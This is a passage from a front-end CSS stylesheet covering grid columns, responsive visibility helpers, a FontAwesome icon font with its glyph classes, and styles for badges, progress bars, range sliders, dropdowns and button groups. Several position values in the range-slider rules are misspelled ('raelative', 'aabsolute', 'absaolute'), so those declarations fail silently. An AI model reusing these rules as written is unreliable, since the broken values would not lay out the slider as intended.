.xm1{width:8.33333333%;}.xm2{width:16.66666667%;}.xm3{width:25%;}.xm4{width:33.33333333%;}.xm5{width:41.66666667%;}.xm6{width:50%;}.xm7{width:58.33333333%;}.xm8{width:66.66666667%;}.xm9{width:75%;}.xm10{width:83.33333333%;}.xm11{width:91.66666667%;}.xm12{width:100%;}
.xm0-left{left:0;}.xm1-left{left:8.33333333%;}.xm2-left{left:16.66666667%;}.xm3-left{left:25%;}.xm4-left{left:33.33333333%;}.xm5-left{left:41.66666667%;}.xm6-left{left:50%;}.xm7-left{left:58.33333333%;}.xm8-left{left:66.66666667%;}.xm9-left{left:75%;}.xm10-left{left:83.33333333%;}.xm11-left{left:91.66666667%;}.xm12-left{left:100%;}
.xm0-right{right:0;}.xm1-right{right:8.33333333%;}.xm2-right{right:16.66666667%;}.xm3-right{right:25%;}.xm4-right{right:33.33333333%;}.xm5-right{right:41.66666667%;}.xm6-right{right:50%;}.xm7-right{right:58.33333333%;}.xm8-right{right:66.66666667%;}.xm9-right{right:75%;}.xm10-right{right:83.33333333%;}.xm11-right{right:91.66666667%;}.xm12-right{right:100%;}
.xm0-move{margin-left:0;}.xm1-move{margin-left:8.33333333%;}.xm2-move{margin-left:16.66666667%;}.xm3-move{margin-left:25%;}.xm4-move{margin-left:33.33333333%;}.xm5-move{margin-left:41.66666667%;}.xm6-move{margin-left:50%;}.xm7-move{margin-left:58.33333333%;}.xm8-move{margin-left:66.66666667%;}.xm9-move{margin-left:75%;}.xm10-move{margin-left:83.33333333%;}.xm11-move{margin-left:91.66666667%;}.xm12-move{margin-left:100%;}
}
@media (min-width:1200px){
.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12{float:left;}
.xb1{width:8.33333333%;}.xb2{width:16.66666667%;}.xb3{width:25%;}.xb4{width:33.33333333%;}.xb5{width:41.66666667%;}.xb6{width:50%;}.xb7{width:58.33333333%;}.xb8{width:66.66666667%;}.xb9{width:75%;}.xb10{width:83.33333333%;}.xb11{width:91.66666667%;}.xb12{width:100%;}
.xb0-left{left:0;}.xb1-left{left:8.33333333%;}.xb2-left{left:16.66666667%;}.xb3-left{left:25%;}.xb4-left{left:33.33333333%;}.xb5-left{left:41.66666667%;}.xb6-left{left:50%;}.xb7-left{left:58.33333333%;}.xb8-left{left:66.66666667%;}.xb9-left{left:75%;}.xb10-left{left:83.33333333%;}.xb11-left{left:91.66666667%;}.xb12-left{left:100%;}
.xb0-right{right:0;}.xb1-right{right:8.33333333%;}.xb2-right{right:16.66666667%;}.xb3-right{right:25%;}.xb4-right{right:33.33333333%;}.xb5-right{right:41.66666667%;}.xb6-right{right:50%;}.xb7-right{right:58.33333333%;}.xb8-right{right:66.66666667%;}.xb9-right{right:75%;}.xb10-right{right:83.33333333%;}.xb11-right{right:91.66666667%;}.xb12-right{right:100%;}
.xb0-move{margin-left:0;}.xb1-move{margin-left:8.33333333%;}.xb2-move{margin-left:16.66666667%;}.xb3-move{margin-left:25%;}.xb4-move{margin-left:33.33333333%;}.xb5-move{margin-left:41.66666667%;}.xb6-move{margin-left:50%;}.xb7-move{margin-left:58.33333333%;}.xb8-move{margin-left:66.66666667%;}.xb9-move{margin-left:75%;}.xb10-move{margin-left:83.33333333%;}.xb11-move{margin-left:91.66666667%;}.xb12-move{margin-left:100%;}
}
@media (max-width:760px){
.show-l{display:block !important;}
.hidden-l{display:none !important;}
}
@media (min-width:761px) and (max-width:1000px){
.show-s{display:block !important;}
.hidden-s{display:none !important;}
}
@media (min-width:1001px) and (max-width:1200px){
.show-m{display:block !important;}
.hidden-m{display:none !important;}
}
@media (min-width:1201px){
.show-b{display:block !important;}
.hidden-b{display:none !important;}
}
@font-face{
font-family:'FontAwesome';
src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?v=4.1.0');
src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'), url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'), url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
font-weight:normal;font-style:normal;}
[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-glass:before{content:"\f000";}.icon-music:before{content:"\f001";}.icon-search:before{content:"\f002";}.icon-envelope-o:before{content:"\f003";}.icon-heart:before{content:"\f004";}.icon-star:before{content:"\f005";}.icon-star-o:before{content:"\f006";}.icon-user:before{content:"\f007";}.icon-film:before{content:"\f008";}.icon-th-large:before{content:"\f009";}.icon-th:before{content:"\f00a";}.icon-th-list:before{content:"\f00b";}.icon-check:before{content:"\f00c";}.icon-times:before{content:"\f00d";}.icon-search-plus:before{content:"\f00e";}
.icon-search-minus:before{content:"\f010";}.icon-power-off:before{content:"\f011";}.icon-signal:before{content:"\f012";}.icon-gear:before,.icon-cog:before{content:"\f013";}.icon-trash-o:before{content:"\f014";}.icon-home:before{content:"\f015";}.icon-file-o:before{content:"\f016";}.icon-clock-o:before{content:"\f017";}.icon-road:before{content:"\f018";}.icon-download:before{content:"\f019";}.icon-arrow-circle-o-down:before{content:"\f01a";}.icon-arrow-circle-o-up:before{content:"\f01b";}.icon-inbox:before{content:"\f01c";}.icon-play-circle-o:before{content:"\f01d";}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e";}
.icon-refresh:before{content:"\f021";}.icon-list-alt:before{content:"\f022";}.icon-lock:before{content:"\f023";}.icon-flag:before{content:"\f024";}.icon-headphones:before{content:"\f025";}.icon-volume-off:before{content:"\f026";}.icon-volume-down:before{content:"\f027";}.icon-volume-up:before{content:"\f028";}.icon-qrcode:before{content:"\f029";}.icon-barcode:before{content:"\f02a";}.icon-tag:before{content:"\f02b";}.icon-tags:before{content:"\f02c";}.icon-book:before{content:"\f02d";}.icon-bookmark:before{content:"\f02e";}.icon-print:before{content:"\f02f";}
.icon-camera:before{content:"\f030";}.icon-font:before{content:"\f031";}.icon-bold:before{content:"\f032";}.icon-italic:before{content:"\f033";}.icon-text-height:before{content:"\f034";}.icon-text-width:before{content:"\f035";}.icon-align-left:before{content:"\f036";}.icon-align-center:before{content:"\f037";}.icon-align-right:before{content:"\f038";}.icon-align-justify:before{content:"\f039";}.icon-list:before{content:"\f03a";}.icon-dedent:before,.icon-outdent:before{content:"\f03b";}.icon-indent:before{content:"\f03c";}.icon-video-camera:before{content:"\f03d";}.icon-photo:before,.icon-image:before,.icon-picture-o:before{content:"\f03e";}
.icon-pencil:before{content:"\f040";}.icon-map-marker:before{content:"\f041";}.icon-adjust:before{content:"\f042";}.icon-tint:before{content:"\f043";}.icon-edit:before,.icon-pencil-square-o:before{content:"\f044";}.icon-share-square-o:before{content:"\f045";}.icon-check-square-o:before{content:"\f046";}.icon-arrows:before{content:"\f047";}.icon-step-backward:before{content:"\f048";}.icon-fast-backward:before{content:"\f049";}.icon-backward:before{content:"\f04a";}.icon-play:before{content:"\f04b";}.icon-pause:before{content:"\f04c";}.icon-stop:before{content:"\f04d";}.icon-forward:before{content:"\f04e";}
.icon-fast-forward:before{content:"\f050";}.icon-step-forward:before{content:"\f051";}.icon-eject:before{content:"\f052";}.icon-chevron-left:before{content:"\f053";}.icon-chevron-right:before{content:"\f054";}.icon-plus-circle:before{content:"\f055";}.icon-minus-circle:before{content:"\f056";}.icon-times-circle:before{content:"\f057";}.icon-check-circle:before{content:"\f058";}.icon-question-circle:before{content:"\f059";}.icon-info-circle:before{content:"\f05a";}.icon-crosshairs:before{content:"\f05b";}.icon-times-circle-o:before{content:"\f05c";}.icon-check-circle-o:before{content:"\f05d";}.icon-ban:before{content:"\f05e";}
.icon-arrow-left:before{content:"\f060";}.icon-arrow-right:before{content:"\f061";}.icon-arrow-up:before{content:"\f062";}.icon-arrow-down:before{content:"\f063";}.icon-mail-forward:before,.icon-share:before{content:"\f064";}.icon-expand:before{content:"\f065";}.icon-compress:before{content:"\f066";}.icon-plus:before{content:"\f067";}.icon-minus:before{content:"\f068";}.icon-asterisk:before{content:"\f069";}.icon-exclamation-circle:before{content:"\f06a";}.icon-gift:before{content:"\f06b";}.icon-leaf:before{content:"\f06c";}.icon-fire:before{content:"\f06d";}.icon-eye:before{content:"\f06e";}
.icon-eye-slash:before{content:"\f070";}.icon-warning:before,.icon-exclamation-triangle:before{content:"\f071";}.icon-plane:before{content:"\f072";}.icon-calendar:before{content:"\f073";}.icon-random:before{content:"\f074";}.icon-comment:before{content:"\f075";}.icon-magnet:before{content:"\f076";}.icon-chevron-up:before{content:"\f077";}.icon-chevron-down:before{content:"\f078";}.icon-retweet:before{content:"\f079";}.icon-shopping-cart:before{content:"\f07a";}.icon-folder:before{content:"\f07b";}.icon-folder-open:before{content:"\f07c";}.icon-arrows-v:before{content:"\f07d";}.icon-arrows-h:before{content:"\f07e";}
.icon-bar-chart-o:before{content:"\f080";}.icon-twitter-square:before{content:"\f081";}.icon-facebook-square:before{content:"\f082";}.icon-camera-retro:before{content:"\f083";}.icon-key:before{content:"\f084";}.icon-gears:before,.icon-cogs:before{content:"\f085";}.icon-comments:before{content:"\f086";}.icon-thumbs-o-up:before{content:"\f087";}.icon-thumbs-o-down:before{content:"\f088";}.icon-star-half:before{content:"\f089";}.icon-heart-o:before{content:"\f08a";}.icon-sign-out:before{content:"\f08b";}.icon-linkedin-square:before{content:"\f08c";}.icon-thumb-tack:before{content:"\f08d";}.icon-external-link:before{content:"\f08e";}
.icon-sign-in:before{content:"\f090";}.icon-trophy:before{content:"\f091";}.icon-github-square:before{content:"\f092";}.icon-upload:before{content:"\f093";}.icon-lemon-o:before{content:"\f094";}.icon-phone:before{content:"\f095";}.icon-square-o:before{content:"\f096";}.icon-bookmark-o:before{content:"\f097";}.icon-phone-square:before{content:"\f098";}.icon-twitter:before{content:"\f099";}.icon-facebook:before{content:"\f09a";}.icon-github:before{content:"\f09b";}.icon-unlock:before{content:"\f09c";}.icon-credit-card:before{content:"\f09d";}.icon-rss:before{content:"\f09e";}
.icon-hdd-o:before{content:"\f0a0";}.icon-bullhorn:before{content:"\f0a1";}.icon-bell:before{content:"\f0f3";}.icon-certificate:before{content:"\f0a3";}.icon-hand-o-right:before{content:"\f0a4";}.icon-hand-o-left:before{content:"\f0a5";}.icon-hand-o-up:before{content:"\f0a6";}.icon-hand-o-down:before{content:"\f0a7";}.icon-arrow-circle-left:before{content:"\f0a8";}.icon-arrow-circle-right:before{content:"\f0a9";}.icon-arrow-circle-up:before{content:"\f0aa";}.icon-arrow-circle-down:before{content:"\f0ab";}.icon-globe:before{content:"\f0ac";}.icon-wrench:before{content:"\f0ad";}.icon-tasks:before{content:"\f0ae";}
.icon-filter:before{content:"\f0b0";}.icon-briefcase:before{content:"\f0b1";}.icon-arrows-alt:before{content:"\f0b2";}.icon-group:before,.icon-users:before{content:"\f0c0";}.icon-chain:before,.icon-link:before{content:"\f0c1";}.icon-cloud:before{content:"\f0c2";}.icon-flask:before{content:"\f0c3";}.icon-cut:before,.icon-scissors:before{content:"\f0c4";}.icon-copy:before,.icon-files-o:before{content:"\f0c5";}.icon-paperclip:before{content:"\f0c6";}.icon-save:before,.icon-floppy-o:before{content:"\f0c7";}.icon-square:before{content:"\f0c8";}.icon-navicon:before,.icon-reorder:before,.icon-bars:before{content:"\f0c9";}.icon-list-ul:before{content:"\f0ca";}.icon-list-ol:before{content:"\f0cb";}.icon-strikethrough:before{content:"\f0cc";}.icon-underline:before{content:"\f0cd";}.icon-table:before{content:"\f0ce";}
.icon-magic:before{content:"\f0d0";}.icon-truck:before{content:"\f0d1";}.icon-pinterest:before{content:"\f0d2";}.icon-pinterest-square:before{content:"\f0d3";}.icon-google-plus-square:before{content:"\f0d4";}.icon-google-plus:before{content:"\f0d5";}.icon-money:before{content:"\f0d6";}.icon-caret-down:before{content:"\f0d7";}.icon-caret-up:before{content:"\f0d8";}.icon-caret-left:before{content:"\f0d9";}.icon-caret-right:before{content:"\f0da";}.icon-columns:before{content:"\f0db";}.icon-unsorted:before,.icon-sort:before{content:"\f0dc";}.icon-sort-down:before,.icon-sort-desc:before{content:"\f0dd";}.icon-sort-up:before,.icon-sort-asc:before{content:"\f0de";}
.icon-envelope:before{content:"\f0e0";}.icon-linkedin:before{content:"\f0e1";}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2";}.icon-legal:before,.icon-gavel:before{content:"\f0e3";}.icon-dashboard:before,.icon-tachometer:before{content:"\f0e4";}.icon-comment-o:before{content:"\f0e5";}.icon-comments-o:before{content:"\f0e6";}.icon-flash:before,.icon-bolt:before{content:"\f0e7";}.icon-sitemap:before{content:"\f0e8";}.icon-umbrella:before{content:"\f0e9";}.icon-paste:before,.icon-clipboard:before{content:"\f0ea";}.icon-lightbulb-o:before{content:"\f0eb";}.icon-exchange:before{content:"\f0ec";}.icon-cloud-download:before{content:"\f0ed";}.icon-cloud-upload:before{content:"\f0ee";}
.icon-user-md:before{content:"\f0f0";}.icon-stethoscope:before{content:"\f0f1";}.icon-suitcase:before{content:"\f0f2";}.icon-bell-o:before{content:"\f0a2";}.icon-coffee:before{content:"\f0f4";}.icon-cutlery:before{content:"\f0f5";}.icon-file-text-o:before{content:"\f0f6";}.icon-building-o:before{content:"\f0f7";}.icon-hospital-o:before{content:"\f0f8";}.icon-ambulance:before{content:"\f0f9";}.icon-medkit:before{content:"\f0fa";}.icon-fighter-jet:before{content:"\f0fb";}.icon-beer:before{content:"\f0fc";}.icon-h-square:before{content:"\f0fd";}.icon-plus-square:before{content:"\f0fe";}
.icon-angle-double-left:before{content:"\f100";}.icon-angle-double-right:before{content:"\f101";}.icon-angle-double-up:before{content:"\f102";}.icon-angle-double-down:before{content:"\f103";}.icon-angle-left:before{content:"\f104";}.icon-angle-right:before{content:"\f105";}.icon-angle-up:before{content:"\f106";}.icon-angle-down:before{content:"\f107";}.icon-desktop:before{content:"\f108";}.icon-laptop:before{content:"\f109";}.icon-tablet:before{content:"\f10a";}.icon-mobile-phone:before,.icon-mobile:before{content:"\f10b";}.icon-circle-o:before{content:"\f10c";}.icon-quote-left:before{content:"\f10d";}.icon-quote-right:before{content:"\f10e";}
.icon-spinner:before{content:"\f110";}.icon-circle:before{content:"\f111";}.icon-mail-reply:before,.icon-reply:before{content:"\f112";}.icon-github-alt:before{content:"\f113";}.icon-folder-o:before{content:"\f114";}.icon-folder-open-o:before{content:"\f115";}.icon-smile-o:before{content:"\f118";}.icon-frown-o:before{content:"\f119";}.icon-meh-o:before{content:"\f11a";}.icon-gamepad:before{content:"\f11b";}.icon-keyboard-o:before{content:"\f11c";}.icon-flag-o:before{content:"\f11d";}.icon-flag-checkered:before{content:"\f11e";}
.icon-terminal:before{content:"\f120";}.icon-code:before{content:"\f121";}.icon-mail-reply-all:before,.icon-reply-all:before{content:"\f122";}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before{content:"\f123";}.icon-location-arrow:before{content:"\f124";}.icon-crop:before{content:"\f125";}.icon-code-fork:before{content:"\f126";}.icon-unlink:before,.icon-chain-broken:before{content:"\f127";}.icon-question:before{content:"\f128";}.icon-info:before{content:"\f129";}.icon-exclamation:before{content:"\f12a";}.icon-superscript:before{content:"\f12b";}.icon-subscript:before{content:"\f12c";}.icon-eraser:before{content:"\f12d";}.icon-puzzle-piece:before{content:"\f12e";}
.icon-microphone:before{content:"\f130";}.icon-microphone-slash:before{content:"\f131";}.icon-shield:before{content:"\f132";}.icon-calendar-o:before{content:"\f133";}.icon-fire-extinguisher:before{content:"\f134";}.icon-rocket:before{content:"\f135";}.icon-maxcdn:before{content:"\f136";}.icon-chevron-circle-left:before{content:"\f137";}.icon-chevron-circle-right:before{content:"\f138";}.icon-chevron-circle-up:before{content:"\f139";}.icon-chevron-circle-down:before{content:"\f13a";}.icon-html5:before{content:"\f13b";}.icon-css3:before{content:"\f13c";}.icon-anchor:before{content:"\f13d";}.icon-unlock-alt:before{content:"\f13e";}
.icon-bullseye:before{content:"\f140";}.icon-ellipsis-h:before{content:"\f141";}.icon-ellipsis-v:before{content:"\f142";}.icon-rss-square:before{content:"\f143";}.icon-play-circle:before{content:"\f144";}.icon-ticket:before{content:"\f145";}.icon-minus-square:before{content:"\f146";}.icon-minus-square-o:before{content:"\f147";}.icon-level-up:before{content:"\f148";}.icon-level-down:before{content:"\f149";}.icon-check-square:before{content:"\f14a";}.icon-pencil-square:before{content:"\f14b";}.icon-external-link-square:before{content:"\f14c";}.icon-share-square:before{content:"\f14d";}.icon-compass:before{content:"\f14e";}
.icon-toggle-down:before,.icon-caret-square-o-down:before{content:"\f150";}.icon-toggle-up:before,.icon-caret-square-o-up:before{content:"\f151";}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:"\f152";}.icon-euro:before,.icon-eur:before{content:"\f153";}.icon-gbp:before{content:"\f154";}.icon-dollar:before,.icon-usd:before{content:"\f155";}.icon-rupee:before,.icon-inr:before{content:"\f156";}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:"\f157";}.icon-ruble:before,.icon-rouble:before,.icon-rub:before{content:"\f158";}.icon-won:before,.icon-krw:before{content:"\f159";}.icon-bitcoin:before,.icon-btc:before{content:"\f15a";}.icon-file:before{content:"\f15b";}.icon-file-text:before{content:"\f15c";}.icon-sort-alpha-asc:before{content:"\f15d";}.icon-sort-alpha-desc:before{content:"\f15e";}
.icon-sort-amount-asc:before{content:"\f160";}.icon-sort-amount-desc:before{content:"\f161";}.icon-sort-numeric-asc:before{content:"\f162";}.icon-sort-numeric-desc:before{content:"\f163";}.icon-thumbs-up:before{content:"\f164";}.icon-thumbs-down:before{content:"\f165";}.icon-youtube-square:before{content:"\f166";}.icon-youtube:before{content:"\f167";}.icon-xing:before{content:"\f168";}.icon-xing-square:before{content:"\f169";}.icon-youtube-play:before{content:"\f16a";}.icon-dropbox:before{content:"\f16b";}.icon-stack-overflow:before{content:"\f16c";}.icon-instagram:before{content:"\f16d";}.icon-flickr:before{content:"\f16e";}
.icon-adn:before{content:"\f170";}.icon-bitbucket:before{content:"\f171";}.icon-bitbucket-square:before{content:"\f172";}.icon-tumblr:before{content:"\f173";}.icon-tumblr-square:before{content:"\f174";}.icon-long-arrow-down:before{content:"\f175";}.icon-long-arrow-up:before{content:"\f176";}.icon-long-arrow-left:before{content:"\f177";}.icon-long-arrow-right:before{content:"\f178";}.icon-apple:before{content:"\f179";}.icon-windows:before{content:"\f17a";}.icon-android:before{content:"\f17b";}.icon-linux:before{content:"\f17c";}.icon-dribbble:before{content:"\f17d";}.icon-skype:before{content:"\f17e";}
.icon-foursquare:before{content:"\f180";}.icon-trello:before{content:"\f181";}.icon-female:before{content:"\f182";}.icon-male:before{content:"\f183";}.icon-gittip:before{content:"\f184";}.icon-sun-o:before{content:"\f185";}.icon-moon-o:before{content:"\f186";}.icon-archive:before{content:"\f187";}.icon-bug:before{content:"\f188";}.icon-vk:before{content:"\f189";}.icon-weibo:before{content:"\f18a";}.icon-renren:before{content:"\f18b";}.icon-pagelines:before{content:"\f18c";}.icon-stack-exchange:before{content:"\f18d";}.icon-arrow-circle-o-right:before{content:"\f18e";}
.icon-arrow-circle-o-left:before{content:"\f190";}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:"\f191";}.icon-dot-circle-o:before{content:"\f192";}.icon-wheelchair:before{content:"\f193";}.icon-vimeo-square:before{content:"\f194";}.icon-turkish-lira:before,.icon-try:before{content:"\f195";}.icon-plus-square-o:before{content:"\f196";}.icon-space-shuttle:before{content:"\f197";}.icon-slack:before{content:"\f198";}.icon-envelope-square:before{content:"\f199";}.icon-wordpress:before{content:"\f19a";}.icon-openid:before{content:"\f19b";}.icon-institution:before,.icon-bank:before,.icon-university:before{content:"\f19c";}.icon-mortar-board:before,.icon-graduation-cap:before{content:"\f19d";}.icon-yahoo:before{content:"\f19e";}
.icon-google:before{content:"\f1a0";}.icon-reddit:before{content:"\f1a1";}.icon-reddit-square:before{content:"\f1a2";}.icon-stumbleupon-circle:before{content:"\f1a3";}.icon-stumbleupon:before{content:"\f1a4";}.icon-delicious:before{content:"\f1a5";}.icon-digg:before{content:"\f1a6";}.icon-pied-piper-square:before,.icon-pied-piper:before{content:"\f1a7";}.icon-pied-piper-alt:before{content:"\f1a8";}.icon-drupal:before{content:"\f1a9";}.icon-joomla:before{content:"\f1aa";}.icon-language:before{content:"\f1ab";}.icon-fax:before{content:"\f1ac";}.icon-building:before{content:"\f1ad";}.icon-child:before{content:"\f1ae";}
.icon-paw:before{content:"\f1b0";}.icon-spoon:before{content:"\f1b1";}.icon-cube:before{content:"\f1b2";}.icon-cubes:before{content:"\f1b3";}.icon-behance:before{content:"\f1b4";}.icon-behance-square:before{content:"\f1b5";}.icon-steam:before{content:"\f1b6";}.icon-steam-square:before{content:"\f1b7";}.icon-recycle:before{content:"\f1b8";}.icon-automobile:before,.icon-car:before{content:"\f1b9";}.icon-cab:before,.icon-taxi:before{content:"\f1ba";}.icon-tree:before{content:"\f1bb";}.icon-spotify:before{content:"\f1bc";}.icon-deviantart:before{content:"\f1bd";}.icon-soundcloud:before{content:"\f1be";}
.icon-database:before{content:"\f1c0";}.icon-file-pdf-o:before{content:"\f1c1";}.icon-file-word-o:before{content:"\f1c2";}.icon-file-excel-o:before{content:"\f1c3";}.icon-file-powerpoint-o:before{content:"\f1c4";}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:"\f1c5";}.icon-file-zip-o:before,.icon-file-archive-o:before{content:"\f1c6";}.icon-file-sound-o:before,.icon-file-audio-o:before{content:"\f1c7";}.icon-file-movie-o:before,.icon-file-video-o:before{content:"\f1c8";}.icon-file-code-o:before{content:"\f1c9";}.icon-vine:before{content:"\f1ca";}.icon-codepen:before{content:"\f1cb";}.icon-jsfiddle:before{content:"\f1cc";}.icon-life-bouy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:"\f1cd";}.icon-circle-o-notch:before{content:"\f1ce";}
.icon-ra:before,.icon-rebel:before{content:"\f1d0";}.icon-ge:before,.icon-empire:before{content:"\f1d1";}.icon-git-square:before{content:"\f1d2";}.icon-git:before{content:"\f1d3";}.icon-hacker-news:before{content:"\f1d4";}.icon-tencent-weibo:before{content:"\f1d5";}.icon-qq:before{content:"\f1d6";}.icon-wechat:before,.icon-weixin:before{content:"\f1d7";}.icon-send:before,.icon-paper-plane:before{content:"\f1d8";}.icon-send-o:before,.icon-paper-plane-o:before{content:"\f1d9";}.icon-history:before{content:"\f1da";}.icon-circle-thin:before{content:"\f1db";}.icon-header:before{content:"\f1dc";}.icon-paragraph:before{content:"\f1dd";}.icon-sliders:before{content:"\f1de";}.icon-share-alt:before{content:"\f1e0";}.icon-share-alt-square:before{content:"\f1e1";}.icon-bomb:before{content:"\f1e2";}
.close{display:inline-block;font-size:24px;cursor:pointer;line-height:24px;}
.close:before{content:"\00d7";}
.leftward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-right:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent;}
.rightward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent;}
.upward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-bottom:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}
.downward,.arrow{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}
.tag{font-size:75%;border-radius:0.25em;background:#999;padding:0.1em 0.5em 0.2em;color:#fff;}
.tag.bg-back,.tag.bg-mix,.tag.bg-white,.tag.bg-red-light,.tag.bg-yellow-light,.tag.bg-blue-light,.tag.bg-green-light{color:inherit;}
.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:2em;}
.badge:empty{display:none}
.badge.bg-back,.badge.bg-mix{color:inherit;}
.badge.bg-white,.badge.bg-red-light,.badge.bg-yellow-light,.badge.bg-blue-light,.badge.bg-green-light{color:#333;}
.badge-corner{position:relative;}
.badge-corner .badge{position:absolute;right:-10px;top:-9px;font-weight:normal;cursor:pointer;}
.progress{height:14px;overflow:hidden;background-color:#f5f5f5;border-radius:7px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);}
.progress-bar{color:#fff;float:left;background-color:#0a0;display:inline-block;font-size:12px;line-height:14px;text-align:center;}
.progress-bar:after{content:"\3000";}
.progress .progress-bar:last-child{border-radius:0 7px 7px 0;}
.progress-big{height:26px;border-radius:13px;}
.progress-big .progress-bar{font-size:14px;line-height:26px;}
.progress-big .progress-bar:last-child{border-radius:0 13px 13px 0;}
.progress-small{height:6px;border-radius:3px;}
.progress-small .progress-bar{font-size:6px;line-height:6px;}
.progress-small .progress-bar:last-child{border-radius:0 3px 3px 0;}
.progress-bar.bg-back,.progress-bar.bg-mix,.progress-bar.bg-white{color:inherit;}
@-webkit-keyframes progress-bar-active{from{background-position:30px 0;}to{background-position:0 0;}}
@keyframes progress-bar-active{from{background-position:30px 0;}to{background-position:0 0;}}
.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .25) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .25) 50%, rgba(255, 255, 255, .25) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .25) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .25) 50%, rgba(255, 255, 255, .25) 75%, transparent 75%, transparent);background-size:30px 30px;}
.progress.active .progress-bar{-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal;}
.range{position:raelative;height:10px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);}
.range-scroll{position:aabsolute;width:16px;height:16px;margin-top:-3px;border-radius:8px;cursor:pointer;-webkit-box-shadow:1px 1px 1px rgba(0, 0, 0, .175);box-shadow:1px 1px 1px rgba(0, 0, 0, .175);}
.range-bar{position:absaolute;height:10px;float:left;display:inline-block;border-radius:5px;}
.range-bar span{position:relative;}
.range-scroll-left{float:left;margin-left:-8px;}
.range-scroll-right{float:right;margin-right:-8px;}
.range-group{display:table;}
.range-group .range-area,.range-group input{display:table-cell;}
.range-group .range-area{width:100%;}
.range-group input{width:1%;}
.drop{position:relative;}
.drop-menu{position:absolute;display:none;top:100%;left:0;z-index:1;float:left;min-width:160px;padding:5px 0;margin:1px 0 0;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0, 0, 0, .175);}
.drop-menu.pull-right{right:0;left:auto;}
.drop-menu a{color:#333;padding:5px 20px;display:block;clear:both;white-space:nowrap;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.drop-menu a:hover,.drop-menu a:focus{background:#f5f5f5;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;}
.drop-menu .disabled a{color:#999;pointer-events:none;}
.drop-menu .disabled a:hover,.drop-menu .disabled a:focus{cursor:not-allowed;}
.drop-menu .divider{background-color:#ddd;height:1px;overflow:hidden;margin:8px 0;}
.drop-menu .drop-meun-head{display:block;padding:5px 20px;font-size:12px;color:#999;}
.open .drop-menu{display:block;}
.button-group, .button-group-y{display:inline-block;position:relative;vertical-align:middle;}
.button-group .button, .button-group .button-group{float:left;position:relative;font-weight:normal;}
.button-group :not(:first-child):not(:last-child):not(.dropdown-toggle).button,.button-group .button-group .button{border-radius:0;}
.button-group .button, .button-group .button-group .button{margin-left:-1px;}
.button-group :first-child:not(:last-child).button:not(.dropdown-toggle){border-top-right-radius:0px;border-bottom-right-radius:0px;}
.button-group :last-child:not(:first-child).button:not(.dropdown-toggle){border-bottom-left-radius:0px;border-top-left-radius:0px;}
.button-group .button-group:first-child .button:last-child,
.button-group .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.button-group .button-group:last-child .button:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.button-group :not(:first-child).dropdown-toggle{border-bottom-left-radius:0px;border-top-left-radius:0px;padding:6px;}
.button-toolbar{display:inline-block;}
.button-toolbar .button-group{display:inline-block;}
.button-group-y .button, .button-group-y .button-group{float:none;clear:both;display:block;width:100%;font-weight:normal;}
.button-group-y :not(:first-child):not(:last-child):not(.dropdown-toggle).button,
.button-group-y .button-group .button{border-radius:0;}
.button-group-y .button, .button-group-y .button-group-y .button, .button-group-y .button-group .button{margin-left:0;margin-top:-1px;}
.button-group-y :first-child:not(:last-child).button:not(.dropdown-toggle){border-bottom-left-radius:0px;border-bottom-right-radius:0px;}
.button-group-y :last-child:not(:first-child).button:not(.dropdown-toggle){border-top-right-radius:0px;border-top-left-radius:0px;}
.button-group-y .button-group:first-child .button:last-child,
.button-group-y .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-top-right-radius:5px;}
.button-group-y .button-group:last-child .button:first-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
